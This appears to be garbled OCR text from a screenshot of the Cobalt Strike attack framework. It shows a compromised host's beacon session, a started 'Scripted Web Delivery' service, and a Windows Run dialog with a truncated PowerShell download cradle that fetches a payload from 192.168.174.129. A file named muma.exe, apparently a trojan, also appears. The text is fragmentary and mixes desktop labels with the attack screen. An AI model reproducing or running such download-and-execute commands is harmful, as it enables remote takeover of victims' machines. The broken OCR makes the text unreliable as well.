 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.... 192.168.... asd zs DESKTO... PowerSh... 9840 x64 3s 1 minute
ifier
微信
电脑
phpstu
收站
Laye
面板
IntelliJ
2019.1.
thing
YT2Ymn
efox
Ty2y密码
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
dstring('http://192.168.174.129:80/a'))"
Ok
运行
Windows 将根据你所输入的名称，为你打开相应的程序、文
件夹、文档或 Internet 资源。
开(O):
ent).downloadstring('http://192.168.174.129:80/a'))"
确定 取消 浏览(B)...
muma.exe
中 S